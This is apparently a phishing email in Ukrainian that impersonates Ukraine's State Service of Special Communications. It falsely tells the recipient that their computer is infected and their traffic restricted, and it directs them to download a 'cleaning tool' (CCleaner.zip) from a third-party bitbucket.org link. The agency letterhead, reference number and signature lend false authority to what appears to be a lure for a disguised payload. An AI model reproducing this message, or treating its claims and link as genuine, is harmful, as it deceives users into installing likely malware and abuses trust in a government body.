 Інформація від Держспецзв'язку України
Лист 1 із 14
Від кого Івко Любим Панасович
Кому info
Зворотня адреса public@cip.gov.ua
Дата Сьогодні 03:07
Державна служба спеціального зв'язку та захисту інформації України
03110, Київ, вул. Солом'янська 13
вихідний: 645743518957 /2024-1-22
Управління Держспецзв'язку України інформує Вас, про заражену операційну систему, з Вашого IP обмежений трафік, для
видалення вірусу з Вашого комп'ютера Вам необхідно завантажити інструмент очищення та очистити систему від вірусу.
Офіційне посилання для завантаження: https://bitbucket.org/ccleaners/ccleaner/downloads/CCleaner.zip
З повагою,
Фахівець з кібербезпеки
Держспецзв'язку України
Івко Любим Панасович
Тел: 281-94-83